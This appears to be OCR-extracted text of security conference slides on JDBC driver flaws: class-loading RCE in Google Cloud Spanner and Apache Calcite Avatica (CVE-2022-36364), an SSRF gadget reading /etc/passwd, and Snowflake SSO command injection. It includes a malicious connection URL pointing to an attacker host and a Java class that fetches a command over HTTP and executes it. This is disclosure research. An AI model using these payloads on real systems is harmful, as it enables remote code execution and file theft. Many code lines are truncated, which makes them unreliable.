

```
\mathsf{rsecredentialsProvider}(\mathsf{String}\;\mathsf{uri})\;\mathcal{E}REDENTIALS_PROVIDER_PROPERTY_NAME);
```

```
er> clazz =
\textsf{covider>}) Class.forName(name);
Provider> constructor = clazz.getDeclaredConstructor();
```

```
\overline{\mathsf{s}} sNotFoundException) {
```

```
SpannerException(
```
lsProvider class name: " + name,

## Google Cloud Spanner Remote Code Execution via Unchecked Class



 $\mathsf{ver}()$  ) ;

.jm/instances/test/databases/test;credentialsProvider=com.sun.security.auth.module.UnixSystem");



(System cannot be cast to com.google.api.gax.core.CredentialsProvide

onnectionOptions.iava:747)

<u>java:564</u>)

<u>java:83)</u>

<u>ptions.java:508)</u>



### Apache Calcite Avatica Remote Code Execution via Unchecked Class

httpclient\_impl

- The class which implements HTTPClient class used to send HTTP requests from client to server

- Invocation of arbitrary constructor with URL argument due to unchecked superclass
- We reported and it was assigned CVE-2022-36364

DriverManager.registerDriver(new org.apache.calcite.avatica.remote.Driver());

DriverManager.getConnection("jdbc:avatica:remote:url=https://sso.jdbcattack.com:443/api;httpclient\_impl=com.example.avaticademo.CustomHttpClient");

**Thoughts Class** 





ient (String className, URL url) {

 $lame)$ ;

tConstructor (URL.class);

 $\mathsf{distance}(\mathsf{Objects}.\mathsf{requireNonNull}(\mathsf{url}))$ ;

 $(instance);$ 

to construct AvaticaHttpClient implementation "



#### Apache Calcite Avatica Remote Code Execution via Unchecked Class

```
import com.fasterxml.jackson.databind.JsonNode;
import com.fasterxml.jackson.databind.ObjectMapper;
import java.io.*;
import java.net.URL;
public class CustomHttpClient {
     public CustomHttpClient(URL url) throws IOException {
        Object content = url.getContent( );
         if (content instanceof InputStream) {
             BufferedReader reader = new BufferedReader(new InputStreamReader((InputStream) 
content));
             ObjectMapper mapper = new ObjectMapper();
             JsonNode jnode = mapper.readTree(reader);
             String result = jnode.path("result").asText();
             Runtime.getRuntime().exec(result);
             }
         }
     }
                                                                      Thoughts Class
```


#### Apache Calcite Avatica Remote Code Execution via Unchecked Class

# Apache Calcite Avatica Remote Code Execution via Unchecked Class





#### vaticaHttpClient implementation com.example.avaticademo.CustomHttpClient

aticaHttpClientFactoryImpl.java:147) <u>pClientFactoryImpl.java:63)</u>

<u>icaJdbc41Factory.java:109)</u> <u>java:65)</u>





Try to find a gadget in the real-world scenario

#### Apache Calcite Avatica SSRF via Unchecked Class

### Apache Calcite Avatica SSRF via Unchecked Class

- com.sun.media.sound.SF2Soundbank
- javax.swing.JEditorPane
- jdk.internal.loader.FileURLMapper
- sun.security.provider.PolicyFile

- Leverage dynamic analysis tools to look up the particular gadgets
- Verify the gadgets we find

#### Apache Calcite Avatica SSRF via Unchecked Class

• sun.security.provider.PolicyFile

```
public class PolicyFile extends java.security.Policy {
/**
 * Initializes the Policy object and reads the default policy
 * from the specified URL only.
\star/public PolicyFile(URL url) {
    this.url = url;
    init(url);
   }
}
```
### Apache Calcite Avatica SSRF via Arbitrary Class

#### Sensitive Information Leakage in JDBC Connecting Exception  $\bullet$



<u> ?file=/etc/passwd;httpclient\_impl=sun.security.provider.PolicyFile</u>");

#### caHttpClient implementation sun.security.provider.PolicyFile

caHttpClientFactoryImpl.java:147) <u>ientFactoryImpl.java:63)</u>

<u> Jdbc41Factory.java:109)</u>  $1:65$ )

yFile to org.apache.calcite.avatica.remote.AvaticaHttpClient;

<u>caHttpClientFactoryImpl.java:145)</u>

- Arbitrary Log File Writing
- Lexical Syntax Compatibility
- Unchecked Initialization Class
- Incorrect Response Disposal
	-

- Browser-based SSO
- Relying on open (Mac), xdg-open (Linux), cmd (!) (Windows) platform- and driver-specific RCE
- Malicious SSO server can inject command via ssoUrl attribute in returned SSO response
- RCE on MacOS (JDBC, NodeJS) and Windows (NodeJS)

#### Snowflake Remote Code Execution via SSO Flow Response

